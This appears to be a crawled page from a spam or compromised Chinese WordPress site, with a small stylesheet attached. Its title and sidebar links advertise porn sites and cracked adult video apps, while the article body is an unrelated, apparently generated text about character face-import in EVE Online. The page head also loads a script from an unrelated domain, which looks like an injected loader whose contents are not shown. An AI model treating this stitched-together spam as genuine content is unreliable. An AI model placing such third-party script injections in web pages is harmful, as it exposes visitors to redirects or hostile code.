

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cxfwzz.com/66.html
body_size: 7910
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">

<head>
<meta charset="UTF-8" />
<title>&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Stargazer 4.0.0" />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;"/>
<meta name="keywords" content="&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;"/>
<link rel="canonical" href="http://www.cxfwzz.com/66.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;" />
<meta property="og:description" content="&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;" />
<meta property="og:url" content="http://www.cxfwzz.com/66.html" />
<meta property="og:site_name" content="&#32511;&#24040;&#20154;&#19979;&#36733;&#23448;&#32593;" />
<meta property="article:section" content="&#32511;&#24040;&#20154;&#19979;&#36733;&#23448;&#32593;" />
<meta property="article:published_time" content="2024-06-06T11:20:40+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;" />
<meta name="twitter:title" content="&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.cxfwzz.com\/","name":"&#32511;&#24040;&#20154;&#19979;&#36733;&#23448;&#32593;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.cxfwzz.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cxfwzz.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#32511;&#24040;&#20154;&#19979;&#36733;&#23448;&#32593; &raquo; Feed" href="http://www.cxfwzz.com/feed" />
<link rel="pingback" href="http://www.cxfwzz.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cxfwzz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='http://www.cxfwzz.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-font-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=5.4.18#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-one-five-css'  href='http://www.cxfwzz.com/wp-content/themes/stargazer/library/css/one-five.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-gallery-css'  href='http://www.cxfwzz.com/wp-content/themes/stargazer/library/css/gallery.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-mediaelement-css'  href='http://www.cxfwzz.com/wp-content/themes/stargazer/css/mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-media-css'  href='http://www.cxfwzz.com/wp-content/themes/stargazer/css/media.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-parent-css'  href='http://www.cxfwzz.com/wp-content/themes/stargazer/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-style-css'  href='http://www.cxfwzz.com/wp-content/themes/mixr/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%7CBitter&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cxfwzz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.cxfwzz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.cxfwzz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cxfwzz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cxfwzz.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="http://www.cxfwzz.com/wp-content/themes/stargazer/css/zh-cn.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.cxfwzz.com/?p=66' />
<link rel="alternate" type="application/json+oembed" href="http://www.cxfwzz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cxfwzz.com%2F66.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cxfwzz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cxfwzz.com%2F66.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>

<style type="text/css" id="custom-colors-css-2">.audio-shortcode-wrap,            .media-shortcode-extend .media-info,            .media-info-toggle,            .entry-content .media-info-toggle,            .media-info-toggle:hover,            .media-info-toggle:focus,            .wp-audio-shortcode.mejs-container,            .mejs-controls,            .mejs-volume-button .mejs-volume-slider,            .mejs-overlay-play .mejs-overlay-button:after,            .mejs-time-rail .mejs-time-float,            .wp-playlist-dark,            #menu-primary li li a:hover,          #menu-secondary li li a:hover,            #menu-primary ul ul li a:hover,            #menu-secondary ul ul li a:hover,            #menu-primary ul ul li a:focus,            #menu-secondary ul ul li a:focus,.widget-title {            background-color: #D64937;            } @media screen and (max-width: 799px) {                #menu-primary li.current-menu-item > a,              #menu-secondary li.current-menu-item > a {                  background-color: #D64937;                } }</style>

<style type="text/css" id="custom-colors-css">a, .wp-playlist-light .wp-playlist-playing, .wp-embed-comments a,.wp-embed-share-dialog-open, .wp-embed a { color: rgba( 214, 73, 55, 0.75 ); } a:hover, a:focus, legend, mark, .comment-respond .required, pre,.form-allowed-tags code, pre code,.wp-playlist-light .wp-playlist-item:hover,.wp-playlist-light .wp-playlist-item:focus,.mejs-button button:hover::after, .mejs-button button:focus::after,.mejs-overlay-button:hover::after, .mejs-overlay-button:focus::after,.wp-embed-comments a:hover, .wp-embed-comments a:focus,.wp-embed-share-dialog-open:hover, .wp-embed-share-dialog-open:focus,.wp-embed a:hover, .wp-embed a:focus{ color: #D64937; } input[type='submit'], input[type='reset'], input[type='button'], button, .page-links a,.comment-reply-link, .comment-reply-login, .wp-calendar td.has-posts a, #menu-sub-terms li a{ background-color: rgba( 214, 73, 55, 0.8 ); } legend, mark, pre, .form-allowed-tags code { background-color: rgba( 214, 73, 55, 0.1 ); } input[type='submit']:hover, input[type='submit']:focus,input[type='reset']:hover, input[type='reset']:focus,input[type='button']:hover, input[type='button']:focus,button:hover, button:focus,.page-links a:hover, .page-links a:focus,.wp-calendar td.has-posts a:hover, .wp-calendar td.has-posts a:focus,.widget-title > .wrap,#comments-number > .wrap, #reply-title > .wrap, .attachment-meta-title > .wrap,.widget_search > .search-form,#menu-sub-terms li a:hover, #menu-sub-terms li a:focus,.comment-reply-link:hover, .comment-reply-link:focus,.comment-reply-login:hover, .comment-reply-login:focus,.mejs-time-rail .mejs-time-loaded, .skip-link .screen-reader-text{ background-color: #D64937; } ::selection { background-color: #D64937; } legend { border-color: rgba( 214, 73, 55, 0.15 ); } body { border-top-color: #D64937; } .entry-content a, .entry-summary a, .comment-content a { border-bottom-color: rgba( 214, 73, 55, 0.15 ); } .entry-content a:hover, .entry-content a:focus,           .entry-summary a:hover, .entry-summary a:focus,           .comment-content a:hover, .comment-content a:focus           { border-bottom-color: rgba( 214, 73, 55, 0.75 ); } body, .widget-title, #comments-number, #reply-title,.attachment-meta-title { border-bottom-color: #D64937; } blockquote { background-color: rgba( 214, 73, 55, 0.85 ); } blockquote blockquote { background-color: rgba( 214, 73, 55, 0.9 ); } blockquote { outline-color: rgba( 214, 73, 55, 0.85); }</style>

<style type="text/css" id="custom-header-css">body.custom-header #site-title a { color: #272727; }</style>
<style type="text/css" id="custom-background-css">body.custom-background { background: #dedede; }</style>
</head>

<body class="wordpress ltr zh zh-cn child-theme y2026 m02 d02 h09 monday logged-out custom-background custom-header display-header-text singular singular-post singular-post-66 post-template-default post-format-standard layout-2c-l custom-colors" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog">

	<div id="container">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Skip to content</a>
		</div><!-- .skip-link -->

		
	<nav class="menu menu-primary" role="navigation" id="menu-primary" aria-label="Primary Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<h3 id="menu-primary-title" class="menu-toggle">
			<button class="screen-reader-text">a</button>
		</h3><!-- .menu-toggle -->

		<div class="wrap"><ul id="menu-primary-items" class="menu-items"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul><form role="search" method="get" class="search-form" action="http://www.cxfwzz.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div>
	</nav><!-- #menu-primary -->




		<header class="site-header" id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
			<div class="wrap">

				
					<div id="branding">
						<h1 class="site-title" id="site-title" itemprop="headline"><a href="http://www.cxfwzz.com" rel="home">&#32511;&#24040;&#20154;&#19979;&#36733;&#23448;&#32593;</a></h1>											</div><!-- #branding -->

				
				
			</div><!-- .wrap -->
		</header><!-- #header -->

		<div class="wrap">
			
				<img class="header-image" src="http://www.cxfwzz.com/wp-content/themes/mixr/images/headers/wood1.jpg" width="1175" height="400" alt="" />

					</div>

		<div id="main" class="main">

			
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.cxfwzz.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;</span><meta itemprop="position" content="2" /></li></ul></nav>

<main class="content" id="content" role="main">

	
	
		
			
			<article class="entry author-fhaini1943 post-66 post type-post status-publish format-standard category-3" id="post-66" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	
		<header class="entry-header">

			<h1 class="entry-title" itemprop="headline">&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#22823;&#20840;</h1>

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="http://www.cxfwzz.com/author/fhaini1943" title="由admin发布" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>
				<time class="entry-published updated" datetime="2024-06-06T11:20:40+08:00" itemprop="datePublished" title="星期四, 6月 6, 2024, 11:20 上午">2024年6月6日</time>
				<span class="comments-link"></span>											</div><!-- .entry-byline -->

		</header><!-- .entry-header -->

		<div class="entry-content" itemprop="articleBody">
			<p>　　eve捏脸导入</p>
<p>EVE捏脸导入功能：个性化定制角色的终极之选<br />
在众多大型多人在线游戏中，EVE（EVE Online）一直以其高度自由度和深度游戏性而受到玩家们的喜爱。无论是探索宇宙，参与战斗还是建立自己的商业帝国，EVE都为玩家提供了全新的游戏体验。而最近加入的捏脸导入功能更是让玩家们期待满满。<br />
捏脸导入功能的出现为玩家们带来了更多的个性化定制选择。玩家们再也不用选择现有的角色模板，而是可以根据自己的想象力和创造力，通过自定义的方式打造属于自己独一无二的角色形象。无论是面部特征的调整还是身体比例的变化，捏脸导入功能都能满足玩家们对于个性化的追求。<br />
使用捏脸导入功能不仅简单方便，而且可以充分展现玩家们的创意和想象力。通过导入自己的照片或素材，玩家们可以在游戏中重现自己的真实面貌。而对于那些对于自身外貌不太满意的玩家来说，捏脸导入功能也为他们提供了一个令人满意的解决方案。通过微调每个细节，玩家们可以实现自己的完美形象。<br />
另外，捏脸导入功能也为那些喜欢设计和创作的玩家提供了一个绝佳的平台。玩家们可以通过选取各种素材，如头发、眼睛、嘴巴等来完成自己独特的角色设计。而这些素材不仅仅限于基本的面部特征，还可以包括服装、配饰甚至是纹身等。通过不断尝试和调整，玩家们可以创造出各种各样风格迥异的角色形象。<br />
捏脸导入功能不仅让玩家们可以定制自己的角色形象，还可以增强玩家之间的互动和沟通。当玩家们在游戏中看到一个与自己相似的角色时，会自然地产生一种亲切感和共鸣。这种共鸣可以促进玩家之间的交流和合作，也可以增加游戏的乐趣和社交性。<br />
然而，捏脸导入功能也带来了一些问题和挑战。首先是技术的限制。虽然目前的捏脸导入功能已经非常先进，但仍然存在一些限制，如分辨率和区域调整的不完善等。这一点需要技术人员的不断改进和完善。另外，由于个性化要求的不同，有些玩家可能对个别素材和细节调整的自由度不太满意。这也需要开发者在未来的更新中进一步优化。<br />
总的来说，EVE的捏脸导入功能为玩家们提供了更多的个性化定制选择。这不仅增强了角色的独特性，还增加了游戏的乐趣和社交性。无论是在探索宇宙、进行战斗还是建立商业帝国，每个玩家都可以通过自己打造的角色形象融入游戏世界，并与其他玩家展开互动。未来，我们可以期待更多功能的加入，让玩家们的创意和想象力在EVE的弦外之音中得到充分展现。</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="entry-terms category" itemprop="articleSection">Posted in <a href="http://www.cxfwzz.com/category/3" rel="tag">&#32511;&#24040;&#20154;&#19979;&#36733;&#23448;&#32593;</a></span>					</footer><!-- .entry-footer -->

	
</article><!-- .entry -->
			
				
			
		
		
	<div class="loop-nav">
		<div class="prev">Previous Post: <a href="http://www.cxfwzz.com/64.html" rel="prev">&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#27745;&#27745;&#27745;</a></div>		<div class="next">Next Post: <a href="http://www.cxfwzz.com/68.html" rel="next">&#28779;&#29190;&#31038;&#21306;&#30475;&#40644;</a></div>	</div><!-- .loop-nav -->


	
</main><!-- #content -->

			
	<aside class="sidebar sidebar-primary" role="complementary" id="sidebar-primary" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

		<h3 id="sidebar-primary-title" class="screen-reader-text">Primary Sidebar</h3>

		
					<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.cxfwzz.com/484.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30772;&#35299;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/482.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#33529;&#26524;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/480.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#35009;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#31179;&#33909;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/476.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#26080;&#38480;&#30475;&#29256;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#105;&#111;&#115;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/472.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#19979;&#36733;&#97;&#112;&#112;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/470.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#39321;&#34121;&#57;&#49;&#21306;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/467.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#34636;&#34474;&#25773;&#25918;&#97;&#112;&#112;&#33529;&#26524;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/465.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30475;&#27745;&#19979;&#36733;&#21160;&#24577;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/463.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#21152;&#25343;&#22823;&#27743;&#23567;&#33609;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/461.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#26368;&#26032;&#97;&#112;&#112;&#19979;&#36733;&#38142;&#25509;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#26080;&#38480;&#30475;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#32;&#27599;&#22825;&#53;&#37096;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/455.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#26368;&#26032;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/453.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/451.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#25238;&#38452;&#30701;&#35270;&#39057;&#35910;&#22902;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/448.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30334;&#24230;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/446.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#25238;&#38899;&#35910;&#22902;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/444.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#39321;&#34121;&#39057;&#34121;&#97;&#112;&#112;&#19997;&#29916;&#21521;&#26085;&#33909;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/442.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#20813;&#36153;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/440.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#19981;&#30475;&#19981;&#34892;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/438.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#33609;&#33683;&#39321;&#34121;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/436.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25104;&#24180;&#19997;&#29916;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cxfwzz.com/434.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#26497;&#36895;&#29256;&#22312;&#32447;&#30452;&#25773;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</section>
		
	</aside><!-- #sidebar-primary -->


		</div><!-- #main -->

		


		<footer class="site-footer" id="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

			<div class="wrap">

				
				<p class="credit">
					Copyright &#169; 2026 <a class="site-link" href="http://www.cxfwzz.com" rel="home">&#32511;&#24040;&#20154;&#19979;&#36733;&#23448;&#32593;</a>. Powered by <a class="wp-link" href="https://wordpress.org">WordPress</a> and <a class="theme-link" href="https://themehybrid.com/themes/stargazer">Stargazer</a>.				</p><!-- .credit -->

			</div><!-- .wrap -->

		</footer><!-- #footer -->

	</div><!-- #container -->

	<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript'>
/* <![CDATA[ */
var stargazer_i18n = {"search_toggle":"Expand Search Form"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cxfwzz.com/wp-content/themes/stargazer/js/stargazer.min.js'></script>
<script type='text/javascript' src='http://www.cxfwzz.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cxfwzz.com/wp-content/themes/stargazer/css/zh-cn.css
body_size: 654
content:
/* Chinese stylesheet */
/* http://www.kendraschaefer.com/2012/06/chinese-standard-web-fonts-the-ultimate-guide-to-css-font-family-declarations-for-web-design-in-simplified-chinese/ */

q { quotes: '\201C' '\201D' '\2018' '\2019'; }

.font-primary,
body,
input,
textarea,
.label-checkbox,
.label-radio,
.required,
#site-description,
#reply-title small,
.wp-embed-excerpt,
.wp-embed-content {
	font-family: 'Droid Serif', 'Lora', Georgia, "Microsoft Yahei","微软雅黑", STXihei, "华文细黑", serif;
}

.font-secondary,
dt,
th,
legend,
label,
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
select,
option,
.wp-caption-text,
.gallery-caption,
.mejs-controls,
.entry-byline,
.entry-footer,
.chat-author cite,
.chat-author,
.comment-meta,
.menu,
.breadcrumb-trail,
.media-info .prep,
.comment-reply-link,
.comment-reply-login,
.clean-my-archives .day,
.whistle-title,
.wp-embed-footer {
	font-family: 'Open Sans', "Microsoft Yahei","微软雅黑", STXihei, "华文细黑", sans-serif;
}

.font-headlines,
h1,
h2,
h3,
h4,
h5,
h6,
.wp-embed-heading,
.wp-embed-site-title {
	font-family: 'Open Sans', "Microsoft Yahei","微软雅黑", STXihei, "华文细黑", sans-serif;
}